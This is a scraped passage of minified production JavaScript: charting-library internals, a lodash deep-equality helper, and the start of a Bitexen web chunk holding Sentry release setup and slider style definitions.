Hn={Candlestick:Kn((function(t,i,n){var e={vs:i,rt:t,St:[n.open,n.high,n.low,n.close]};return"color"in n&&void 0!==n.color&&(e.A=n.color),"borderColor"in n&&void 0!==n.borderColor&&(e.Tt=n.borderColor),"wickColor"in n&&void 0!==n.wickColor&&(e.qs=n.wickColor),e})),Bar:Kn((function(t,i,n){var e={vs:i,rt:t,St:[n.open,n.high,n.low,n.close]};return"color"in n&&void 0!==n.color&&(e.A=n.color),e})),Area:Kn(Xn),Baseline:Kn(Xn),Histogram:Kn(Jn),Line:Kn(Jn)};function Un(t){return Hn[t]}function Qn(t){return 60*t*60*1e3}function $n(t){return 60*t*1e3}var qn=[{Hw:(1,1e3),Po:10},{Hw:$n(1),Po:20},{Hw:$n(5),Po:21},{Hw:$n(30),Po:22},{Hw:Qn(1),Po:30},{Hw:Qn(3),Po:31},{Hw:Qn(6),Po:32},{Hw:Qn(12),Po:33}];function te(t,i){if(t.getUTCFullYear()!==i.getUTCFullYear())return 70;if(t.getUTCMonth()!==i.getUTCMonth())return 60;if(t.getUTCDate()!==i.getUTCDate())return 50;for(var n=qn.length-1;n>=0;--n)if(Math.floor(i.getTime()/qn[n].Hw)!==Math.floor(t.getTime()/qn[n].Hw))return qn[n].Po;return 0}function ie(t,i){if(void 0===i&&(i=0),0!==t.length){for(var n=0===i?null:t[i-1].rt.So,e=null!==n?new Date(1e3*n):null,r=0,s=i;s<t.length;++s){var o=t[s],h=new Date(1e3*o.rt.So);null!==e&&(o.Vo=te(h,e)),r+=o.rt.So-(n||o.rt.So),n=o.rt.So,e=h}if(0===i&&t.length>1){var u=Math.ceil(r/(t.length-1)),a=new Date(1e3*(t[0].rt.So-u));t[0].Vo=te(new Date(1e3*t[0].rt.So),a)}}}function ne(t){if(!dn(t))throw new Error("time must be of type BusinessDay");var i=new Date(Date.UTC(t.year,t.month-1,t.day,0,0,0,0));return{So:Math.round(i.getTime()/1e3),Co:t}}function ee(t){if(!yn(t))throw new Error("time must be of type isUTCTimestamp");return{So:t}}function re(t){return 0===t.length?null:dn(t[0].time)?ne:ee}function se(t){return yn(t)?ee(t):dn(t)?ne(t):ne(oe(t))}function oe(t){var i=new Date(t);if(isNaN(i.getTime()))throw new Error("Invalid date string=".concat(t,", expected format=yyyy-mm-dd"));return{day:i.getUTCDate(),month:i.getUTCMonth()+1,year:i.getUTCFullYear()}}function he(t){P(t.time)&&(t.time=oe(t.time))}function ue(t){return{vs:0,Yw:new Map,Ve:t}}function ae(t){if(void 0!==t&&0!==t.length)return{$w:t[0].rt.So,Kw:t[t.length-1].rt.So}}var le=function(){function t(){this.Xw=new Map,this.Zw=new Map,this.Jw=new Map,this.Gw=[]}return t.prototype.g=function(){this.Xw.clear(),this.Zw.clear(),this.Jw.clear(),this.Gw=[]},t.prototype.Qw=function(t,i){var n=this,e=0!==this.Xw.size,r=!1,s=this.Zw.get(t);if(void 0!==s)if(1===this.Zw.size)e=!1,r=!0,this.Xw.clear();else for(var o=0,h=this.Gw;o<h.length;o++)h[o].pointData.Yw.delete(t)&&(r=!0);var u=[];if(0!==i.length){!function(t){t.forEach(he)}(i);var a=f(re(i)),l=Un(t.Rr());u=i.map((function(i){var e=a(i.time),s=n.Xw.get(e.So);void 0===s&&(s=ue(e),n.Xw.set(e.So,s),r=!0);var o=l(e,s.vs,i);return s.Yw.set(t,o),o}))}e&&this.tM(),this.iM(t,u);var c=-1;if(r){var p=[];this.Xw.forEach((function(t){p.push({Vo:0,rt:t.Ve,pointData:t})})),p.sort((function(t,i){return t.rt.So-i.rt.So})),c=this.nM(p)}return this.sM(t,c,function(t,i){var n=ae(t),e=ae(i);if(void 0!==n&&void 0!==e)return{Ae:n.Kw>=e.Kw&&n.$w>=e.$w}}(this.Zw.get(t),s))},t.prototype.Yf=function(t){return this.Qw(t,[])},t.prototype.hM=function(t,i){he(i);var n=f(re([i]))(i.time),e=this.Jw.get(t);if(void 0!==e&&n.So<e.So)throw new Error("Cannot update oldest data, last time=".concat(e.So,", new time=").concat(n.So));var r=this.Xw.get(n.So),s=void 0===r;void 0===r&&(r=ue(n),this.Xw.set(n.So,r));var o=Un(t.Rr())(n,r.vs,i);r.Yw.set(t,o),this.rM(t,o);var h={Ae:In(o)};if(!s)return this.sM(t,-1,h);var u={Vo:0,rt:r.Ve,pointData:r},a=wt(this.Gw,u.rt.So,(function(t,i){return t.rt.So<i}));this.Gw.splice(a,0,u);for(var l=a;l<this.Gw.length;++l)ce(this.Gw[l].pointData,l);return ie(this.Gw,a),this.sM(t,a,h)},t.prototype.rM=function(t,i){var n=this.Zw.get(t);void 0===n&&(n=[],this.Zw.set(t,n));var e=0!==n.length?n[n.length-1]:null;null===e||i.rt.So>e.rt.So?In(i)&&n.push(i):In(i)?n[n.length-1]=i:n.splice(-1,1),this.Jw.set(t,i.rt)},t.prototype.iM=function(t,i){0!==i.length?(this.Zw.set(t,i.filter(In)),this.Jw.set(t,i[i.length-1].rt)):(this.Zw.delete(t),this.Jw.delete(t))},t.prototype.tM=function(){for(var t=0,i=this.Gw;t<i.length;t++){var n=i[t];0===n.pointData.Yw.size&&this.Xw.delete(n.rt.So)}},t.prototype.nM=function(t){for(var i=-1,n=0;n<this.Gw.length&&n<t.length;++n){var e=this.Gw[n],r=t[n];if(e.rt.So!==r.rt.So){i=n;break}r.Vo=e.Vo,ce(r.pointData,n)}if(-1===i&&this.Gw.length!==t.length&&(i=Math.min(this.Gw.length,t.length)),-1===i)return-1;for(n=i;n<t.length;++n)ce(t[n].pointData,n);return ie(t,i),this.Gw=t,i},t.prototype.eM=function(){if(0===this.Zw.size)return null;var t=0;return this.Zw.forEach((function(i){0!==i.length&&(t=Math.max(t,i[i.length-1].vs))})),t},t.prototype.sM=function(t,i,n){var e={uM:new Map,bt:{ml:this.eM()}};if(-1!==i)this.Zw.forEach((function(i,r){e.uM.set(r,{ph:i,aM:r===t?n:void 0})})),this.Zw.has(t)||e.uM.set(t,{ph:[],aM:n}),e.bt.oM=this.Gw,e.bt.lM=i;else{var r=this.Zw.get(t);e.uM.set(t,{ph:r||[],aM:n})}return e},t}();function ce(t,i){t.vs=i,t.Yw.forEach((function(t){t.vs=i}))}var fe={color:"#FF0000",price:0,lineStyle:2,lineWidth:1,lineVisible:!0,axisLabelVisible:!0,title:""},pe=function(){function t(t){this.Lr=t}return t.prototype.applyOptions=function(t){this.Lr.Pr(t)},t.prototype.options=function(){return this.Lr.W()},t.prototype.fM=function(){return this.Lr},t}();function ve(t){var i=t.overlay,n=function(t,i){var n={};for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&i.indexOf(e)<0&&(n[e]=t[e]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(e=Object.getOwnPropertySymbols(t);r<e.length;r++)i.indexOf(e[r])<0&&Object.prototype.propertyIsEnumerable.call(t,e[r])&&(n[e[r]]=t[e[r]])}return n}(t,["overlay"]);return i&&(n.priceScaleId=""),n}var de=function(){function t(t,i,n){this.Kn=t,this.cM=i,this.vM=n}return t.prototype.priceFormatter=function(){return this.Kn.qe()},t.prototype.priceToCoordinate=function(t){var i=this.Kn.kt();return null===i?null:this.Kn.Ct().xt(t,i.St)},t.prototype.coordinateToPrice=function(t){var i=this.Kn.kt();return null===i?null:this.Kn.Ct().qi(t,i.St)},t.prototype.barsInLogicalRange=function(t){if(null===t)return null;var i=new rn(new qi(t.from,t.to)).jo(),n=this.Kn.an();if(n.wi())return null;var e=n.ne(i.In(),1),r=n.ne(i.jn(),-1),s=f(n.Qr()),o=f(n.un());if(null!==e&&null!==r&&e.vs>r.vs)return{barsBefore:t.from-s,barsAfter:o-t.to};var h={barsBefore:null===e||e.vs===s?t.from-s:e.vs-s,barsAfter:null===r||r.vs===o?o-t.to:o-r.vs};return null!==e&&null!==r&&(h.from=e.rt.Co||e.rt.So,h.to=r.rt.Co||r.rt.So),h},t.prototype.setData=function(t){this.Kn.Rr(),this.cM._M(this.Kn,t)},t.prototype.update=function(t){this.Kn.Rr(),this.cM.dM(this.Kn,t)},t.prototype.setMarkers=function(t){var i=t.map((function(t){return x(x({},t),{time:se(t.time)})}));this.Kn.Le(i)},t.prototype.applyOptions=function(t){var i=ve(t);this.Kn.Pr(i)},t.prototype.options=function(){return L(this.Kn.W())},t.prototype.priceScale=function(){return this.vM.priceScale(this.Kn.Ct().Ke())},t.prototype.createPriceLine=function(t){var i=k(L(fe),t),n=this.Kn.Ee(i);return new pe(n)},t.prototype.removePriceLine=function(t){this.Kn.Fe(t.fM())},t.prototype.seriesType=function(){return this.Kn.Rr()},t}(),ye=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return C(i,t),i.prototype.applyOptions=function(i){vn(i),t.prototype.applyOptions.call(this,i)},i}(de),we={autoScale:!0,mode:0,invertScale:!1,alignLabels:!0,borderVisible:!0,borderColor:"#2B2B43",entireTextOnly:!1,visible:!1,drawTicks:!0,scaleMargins:{bottom:.1,top:.2}},ge={color:"rgba(0, 0, 0, 0)",visible:!1,fontSize:48,fontFamily:N,fontStyle:"",text:"",horzAlign:"center",vertAlign:"center"},me={width:0,height:0,layout:{background:{type:"solid",color:"#FFFFFF"},textColor:"#191919",fontSize:11,fontFamily:N},crosshair:{vertLine:{color:"#758696",width:1,style:3,visible:!0,labelVisible:!0,labelBackgroundColor:"#4c525e"},horzLine:{color:"#758696",width:1,style:3,visible:!0,labelVisible:!0,labelBackgroundColor:"#4c525e"},mode:1},grid:{vertLines:{color:"#D6DCDE",style:0,visible:!0},horzLines:{color:"#D6DCDE",style:0,visible:!0}},overlayPriceScales:x({},we),leftPriceScale:x(x({},we),{visible:!1}),rightPriceScale:x(x({},we),{visible:!0}),timeScale:{rightOffset:0,barSpacing:6,minBarSpacing:.5,fixLeftEdge:!1,fixRightEdge:!1,lockVisibleTimeRangeOnResize:!1,rightBarStaysOnScroll:!1,borderVisible:!0,borderColor:"#2B2B43",visible:!0,timeVisible:!1,secondsVisible:!0,shiftVisibleRangeOnNewBar:!0},watermark:ge,localization:{locale:xn?navigator.language:"",dateFormat:"dd MMM 'yy"},handleScroll:{mouseWheel:!0,pressedMouseMove:!0,horzTouchDrag:!0,vertTouchDrag:!0},handleScale:{axisPressedMouseMove:{time:!0,price:!0},axisDoubleClickReset:!0,mouseWheel:!0,pinch:!0},kineticScroll:{mouse:!1,touch:!0},trackingMode:{exitMode:1}},_e={upColor:"#26a69a",downColor:"#ef5350",wickVisible:!0,borderVisible:!0,borderColor:"#378658",borderUpColor:"#26a69a",borderDownColor:"#ef5350",wickColor:"#737375",wickUpColor:"#26a69a",wickDownColor:"#ef5350"},Me={upColor:"#26a69a",downColor:"#ef5350",openVisible:!0,thinBars:!0},be={color:"#2196f3",lineStyle:0,lineWidth:3,lineType:0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBackgroundColor:"",lastPriceAnimation:0},Se={topColor:"rgba( 46, 220, 135, 0.4)",bottomColor:"rgba( 40, 221, 100, 0)",lineColor:"#33D778",lineStyle:0,lineWidth:3,lineType:0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBackgroundColor:"",lastPriceAnimation:0},Ce={baseValue:{type:"price",price:0},topFillColor1:"rgba(38, 166, 154, 0.28)",topFillColor2:"rgba(38, 166, 154, 0.05)",topLineColor:"rgba(38, 166, 154, 1)",bottomFillColor1:"rgba(239, 83, 80, 0.05)",bottomFillColor2:"rgba(239, 83, 80, 0.28)",bottomLineColor:"rgba(239, 83, 80, 1)",lineWidth:3,lineStyle:0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBackgroundColor:"",lastPriceAnimation:0},xe={color:"#26a69a",base:0},Be={title:"",visible:!0,lastValueVisible:!0,priceLineVisible:!0,priceLineSource:0,priceLineWidth:1,priceLineColor:"",priceLineStyle:2,baseLineVisible:!0,baseLineWidth:1,baseLineColor:"#B2B5BE",baseLineStyle:0,priceFormat:{type:"price",precision:2,minMove:.01}},ze=function(){function t(t,i){this.wM=t,this.MM=i}return t.prototype.applyOptions=function(t){this.wM.jt().Nf(this.MM,t)},t.prototype.options=function(){return this._i().W()},t.prototype.width=function(){return ot(this.MM)?this.wM.Fw("left"===this.MM?"left":"right"):0},t.prototype._i=function(){return f(this.wM.jt().xf(this.MM)).Ct},t}(),ke=function(){function t(t,i){this.bM=new z,this.Go=new z,this.Zd=new z,this.pi=t,this.Da=t.bt(),this.Nw=i,this.Da.Ol().u(this.mM.bind(this)),this.Da.Vl().u(this.pM.bind(this)),this.Nw.hw().u(this.gM.bind(this))}return t.prototype.g=function(){this.Da.Ol().M(this),this.Da.Vl().M(this),this.Nw.hw().M(this),this.bM.g(),this.Go.g(),this.Zd.g()},t.prototype.scrollPosition=function(){return this.Da.Nl()},t.prototype.scrollToPosition=function(t,i){i?this.Da.Fl(t,1e3):this.pi.yn(t)},t.prototype.scrollToRealTime=function(){this.Da.El()},t.prototype.getVisibleRange=function(){var t,i,n=this.Da.cl();return null===n?null:{from:null!==(t=n.from.Co)&&void 0!==t?t:n.from.So,to:null!==(i=n.to.Co)&&void 0!==i?i:n.to.So}},t.prototype.setVisibleRange=function(t){var i={from:se(t.from),to:se(t.to)},n=this.Da.wl(i);this.pi.$f(n)},t.prototype.getVisibleLogicalRange=function(){var t=this.Da.fl();return null===t?null:{from:t.In(),to:t.jn()}},t.prototype.setVisibleLogicalRange=function(t){l(t.from<=t.to,"The from index cannot be after the to index."),this.pi.$f(t)},t.prototype.resetTimeScale=function(){this.pi.pn()},t.prototype.fitContent=function(){this.pi.zl()},t.prototype.logicalToCoordinate=function(t){var i=this.pi.bt();return i.wi()?null:i.At(t)},t.prototype.coordinateToLogical=function(t){return this.Da.wi()?null:this.Da.pl(t)},t.prototype.timeToCoordinate=function(t){var i=se(t),n=this.Da.Ze(i,!1);return null===n?null:this.Da.At(n)},t.prototype.coordinateToTime=function(t){var i,n=this.pi.bt(),e=n.pl(t),r=n.gi(e);return null===r?null:null!==(i=r.Co)&&void 0!==i?i:r.So},t.prototype.width=function(){return this.Nw.Ld().Ft},t.prototype.height=function(){return this.Nw.Ld().Ot},t.prototype.subscribeVisibleTimeRangeChange=function(t){this.bM.u(t)},t.prototype.unsubscribeVisibleTimeRangeChange=function(t){this.bM._(t)},t.prototype.subscribeVisibleLogicalRangeChange=function(t){this.Go.u(t)},t.prototype.unsubscribeVisibleLogicalRangeChange=function(t){this.Go._(t)},t.prototype.subscribeSizeChange=function(t){this.Zd.u(t)},t.prototype.unsubscribeSizeChange=function(t){this.Zd._(t)},t.prototype.applyOptions=function(t){this.Da.Pr(t)},t.prototype.options=function(){return L(this.Da.W())},t.prototype.mM=function(){this.bM.p()&&this.bM.m(this.getVisibleRange())},t.prototype.pM=function(){this.Go.p()&&this.Go.m(this.getVisibleLogicalRange())},t.prototype.gM=function(t){this.Zd.m(t.Ft,t.Ot)},t}();function Te(t){if(void 0!==t&&"custom"!==t.type){var i=t;void 0!==i.minMove&&void 0===i.precision&&(i.precision=function(t){if(t>=1)return 0;for(var i=0;i<8;i++){var n=Math.round(t);if(Math.abs(n-t)<1e-8)return i;t*=10}return i}(i.minMove))}}function De(t){return function(t){if(E(t.handleScale)){var i=t.handleScale;t.handleScale={axisDoubleClickReset:i,axisPressedMouseMove:{time:i,price:i},mouseWheel:i,pinch:i}}else if(void 0!==t.handleScale&&E(t.handleScale.axisPressedMouseMove)){var n=t.handleScale.axisPressedMouseMove;t.handleScale.axisPressedMouseMove={time:n,price:n}}var e=t.handleScroll;E(e)&&(t.handleScroll={horzTouchDrag:e,vertTouchDrag:e,mouseWheel:e,pressedMouseMove:e})}(t),function(t){if(t.priceScale){t.leftPriceScale=t.leftPriceScale||{},t.rightPriceScale=t.rightPriceScale||{};var i=t.priceScale.position;delete t.priceScale.position,t.leftPriceScale=k(t.leftPriceScale,t.priceScale),t.rightPriceScale=k(t.rightPriceScale,t.priceScale),"left"===i&&(t.leftPriceScale.visible=!0,t.rightPriceScale.visible=!1),"right"===i&&(t.leftPriceScale.visible=!1,t.rightPriceScale.visible=!0),"none"===i&&(t.leftPriceScale.visible=!1,t.rightPriceScale.visible=!1),t.overlayPriceScales=t.overlayPriceScales||{},void 0!==t.priceScale.invertScale&&(t.overlayPriceScales.invertScale=t.priceScale.invertScale),void 0!==t.priceScale.scaleMargins&&(t.overlayPriceScales.scaleMargins=t.priceScale.scaleMargins)}}(t),function(t){t.layout&&t.layout.backgroundColor&&!t.layout.background&&(t.layout.background={type:"solid",color:t.layout.backgroundColor})}(t),t}var Pe=function(){function t(t,i){var n=this;this.yM=new le,this.kM=new Map,this.NM=new Map,this.xM=new z,this.CM=new z;var e=void 0===i?L(me):k(L(me),De(i));this.wM=new Yn(t,e),this.wM.Sd().u((function(t){n.xM.p()&&n.xM.m(n.SM(t()))}),this),this.wM.Df().u((function(t){n.CM.p()&&n.CM.m(n.SM(t()))}),this);var r=this.wM.jt();this.TM=new ke(r,this.wM.Dw())}return t.prototype.remove=function(){this.wM.Sd().M(this),this.wM.Df().M(this),this.TM.g(),this.wM.g(),this.kM.clear(),this.NM.clear(),this.xM.g(),this.CM.g(),this.yM.g()},t.prototype.resize=function(t,i,n){this.wM.xw(t,i,n)},t.prototype.addAreaSeries=function(t){void 0===t&&(t={}),Te((t=ve(t)).priceFormat);var i=k(L(Be),Se,t),n=this.wM.jt().Uf("Area",i),e=new de(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.addBaselineSeries=function(t){void 0===t&&(t={}),Te((t=ve(t)).priceFormat);var i=k(L(Be),L(Ce),t),n=this.wM.jt().Uf("Baseline",i),e=new de(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.addBarSeries=function(t){void 0===t&&(t={}),Te((t=ve(t)).priceFormat);var i=k(L(Be),Me,t),n=this.wM.jt().Uf("Bar",i),e=new de(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.addCandlestickSeries=function(t){void 0===t&&(t={}),vn(t=ve(t)),Te(t.priceFormat);var i=k(L(Be),_e,t),n=this.wM.jt().Uf("Candlestick",i),e=new ye(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.addHistogramSeries=function(t){void 0===t&&(t={}),Te((t=ve(t)).priceFormat);var i=k(L(Be),xe,t),n=this.wM.jt().Uf("Histogram",i),e=new de(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.addLineSeries=function(t){void 0===t&&(t={}),Te((t=ve(t)).priceFormat);var i=k(L(Be),be,t),n=this.wM.jt().Uf("Line",i),e=new de(n,this,this);return this.kM.set(e,n),this.NM.set(n,e),e},t.prototype.removeSeries=function(t){var i=c(this.kM.get(t)),n=this.yM.Yf(i);this.wM.jt().Yf(i),this.DM(n),this.kM.delete(t),this.NM.delete(i)},t.prototype._M=function(t,i){this.DM(this.yM.Qw(t,i))},t.prototype.dM=function(t,i){this.DM(this.yM.hM(t,i))},t.prototype.subscribeClick=function(t){this.xM.u(t)},t.prototype.unsubscribeClick=function(t){this.xM._(t)},t.prototype.subscribeCrosshairMove=function(t){this.CM.u(t)},t.prototype.unsubscribeCrosshairMove=function(t){this.CM._(t)},t.prototype.priceScale=function(t){return void 0===t&&(t=this.wM.jt().Kf()),new ze(this.wM,t)},t.prototype.timeScale=function(){return this.TM},t.prototype.applyOptions=function(t){this.wM.Pr(De(t))},t.prototype.options=function(){return this.wM.W()},t.prototype.takeScreenshot=function(){return this.wM.Bw()},t.prototype.DM=function(t){var i=this.wM.jt();i.jf(t.bt.ml,t.bt.oM,t.bt.lM),t.uM.forEach((function(t,i){return i.Z(t.ph,t.aM)})),i.yl()},t.prototype.AM=function(t){return c(this.NM.get(t))},t.prototype.SM=function(t){var i=this,n=new Map;t.qw.forEach((function(t,e){n.set(i.AM(e),t)}));var e=void 0===t.jw?void 0:this.AM(t.jw);return{time:t.rt&&(t.rt.Co||t.rt.So),point:t.Iw,hoveredSeries:e,hoveredMarkerId:t.Uw,seriesPrices:n}},t}();function Ee(t,i){var n;if(P(t)){var e=document.getElementById(t);l(null!==e,"Cannot find element in DOM with id=".concat(t)),n=e}else n=t;return new Pe(n,i)}},34217:function(t,i,n){n.d(i,{Z:function(){return R}});var e=n(1331),r=n(49249);var s=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this};var o=function(t){return this.__data__.has(t)};function h(t){var i=-1,n=null==t?0:t.length;for(this.__data__=new r.Z;++i<n;)this.add(t[i])}h.prototype.add=h.prototype.push=s,h.prototype.has=o;var u=h;var a=function(t,i){for(var n=-1,e=null==t?0:t.length;++n<e;)if(i(t[n],n,t))return!0;return!1};var l=function(t,i){return t.has(i)};var c=function(t,i,n,e,r,s){var o=1&n,h=t.length,c=i.length;if(h!=c&&!(o&&c>h))return!1;var f=s.get(t),p=s.get(i);if(f&&p)return f==i&&p==t;var v=-1,d=!0,y=2&n?new u:void 0;for(s.set(t,i),s.set(i,t);++v<h;){var w=t[v],g=i[v];if(e)var m=o?e(g,w,v,i,t,s):e(w,g,v,t,i,s);if(void 0!==m){if(m)continue;d=!1;break}if(y){if(!a(i,(function(t,i){if(!l(y,i)&&(w===t||r(w,t,n,e,s)))return y.push(i)}))){d=!1;break}}else if(w!==g&&!r(w,g,n,e,s)){d=!1;break}}return s.delete(t),s.delete(i),d},f=n(36804),p=n(27962),v=n(31304);var d=function(t){var i=-1,n=Array(t.size);return t.forEach((function(t,e){n[++i]=[e,t]})),n};var y=function(t){var i=-1,n=Array(t.size);return t.forEach((function(t){n[++i]=t})),n},w=f.Z?f.Z.prototype:void 0,g=w?w.valueOf:void 0;var m=function(t,i,n,e,r,s,o){switch(n){case"[object DataView]":if(t.byteLength!=i.byteLength||t.byteOffset!=i.byteOffset)return!1;t=t.buffer,i=i.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=i.byteLength||!s(new p.Z(t),new p.Z(i)));case"[object Boolean]":case"[object Date]":case"[object Number]":return(0,v.Z)(+t,+i);case"[object Error]":return t.name==i.name&&t.message==i.message;case"[object RegExp]":case"[object String]":return t==i+"";case"[object Map]":var h=d;case"[object Set]":var u=1&e;if(h||(h=y),t.size!=i.size&&!u)return!1;var a=o.get(t);if(a)return a==i;e|=2,o.set(t,i);var l=c(h(t),h(i),e,r,s,o);return o.delete(t),l;case"[object Symbol]":if(g)return g.call(t)==g.call(i)}return!1},_=n(62338),M=Object.prototype.hasOwnProperty;var b=function(t,i,n,e,r,s){var o=1&n,h=(0,_.Z)(t),u=h.length;if(u!=(0,_.Z)(i).length&&!o)return!1;for(var a=u;a--;){var l=h[a];if(!(o?l in i:M.call(i,l)))return!1}var c=s.get(t),f=s.get(i);if(c&&f)return c==i&&f==t;var p=!0;s.set(t,i),s.set(i,t);for(var v=o;++a<u;){var d=t[l=h[a]],y=i[l];if(e)var w=o?e(y,d,l,i,t,s):e(d,y,l,t,i,s);if(!(void 0===w?d===y||r(d,y,n,e,s):w)){p=!1;break}v||(v="constructor"==l)}if(p&&!v){var g=t.constructor,m=i.constructor;g==m||!("constructor"in t)||!("constructor"in i)||"function"==typeof g&&g instanceof g&&"function"==typeof m&&m instanceof m||(p=!1)}return s.delete(t),s.delete(i),p},S=n(56268),C=n(18567),x=n(14932),B=n(28939),z="[object Arguments]",k="[object Array]",T="[object Object]",D=Object.prototype.hasOwnProperty;var P=function(t,i,n,r,s,o){var h=(0,C.Z)(t),u=(0,C.Z)(i),a=h?k:(0,S.Z)(t),l=u?k:(0,S.Z)(i),f=(a=a==z?T:a)==T,p=(l=l==z?T:l)==T,v=a==l;if(v&&(0,x.Z)(t)){if(!(0,x.Z)(i))return!1;h=!0,f=!1}if(v&&!f)return o||(o=new e.Z),h||(0,B.Z)(t)?c(t,i,n,r,s,o):m(t,i,a,n,r,s,o);if(!(1&n)){var d=f&&D.call(t,"__wrapped__"),y=p&&D.call(i,"__wrapped__");if(d||y){var w=d?t.value():t,g=y?i.value():i;return o||(o=new e.Z),s(w,g,n,r,o)}}return!!v&&(o||(o=new e.Z),b(t,i,n,r,s,o))},E=n(98809);var L=function t(i,n,e,r,s){return i===n||(null==i||null==n||!(0,E.Z)(i)&&!(0,E.Z)(n)?i!==i&&n!==n:P(i,n,e,r,t,s))};var R=function(t,i){return L(t,i)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/5856.e3a62a7c.chunk.js
body_size: 10732
content:
try{!function(){var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new o.Error).stack;e&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[e]="7d7f9bdb-e0bf-4cd8-b339-8c8ca230adb8",o._sentryDebugIdIdentifier="sentry-dbid-7d7f9bdb-e0bf-4cd8-b339-8c8ca230adb8")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[5856],{5855:function(o,e,r){r.d(e,{Z:function(){return w}});var t=r(1413),n=r(29439),i=r(72791),a=r(29202),l=r(81694),c=r.n(l),d=r(60364),s=r(29598),u=r(99373),p=r(56225),g=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 0"},colorS:{borderColor:o.colors.static.salmon},colorB:{borderColor:o.colors.static.blue},bgColorS:{backgroundColor:o.colors.static.salmon},bgColorB:{backgroundColor:o.colors.static.blue}}})),h=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 0"},colorS:{borderColor:o.colors.static.salmon},colorB:{borderColor:o.colors.static.blue},bgColorS:{backgroundColor:o.colors.static.salmon},bgColorB:{backgroundColor:o.colors.static.blue}}})),b=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 0"},colorS:{borderColor:o.colors.static.salmon},colorB:{borderColor:o.colors.static.blue},bgColorS:{backgroundColor:o.colors.static.salmon},bgColorB:{backgroundColor:o.colors.static.blue}}})),f=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 0"},colorS:{borderColor:o.colors.static.orange},colorB:{borderColor:o.colors.static.lime_green},bgColorS:{backgroundColor:o.colors.static.orange},bgColorB:{backgroundColor:o.colors.static.lime_green}}})),v=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 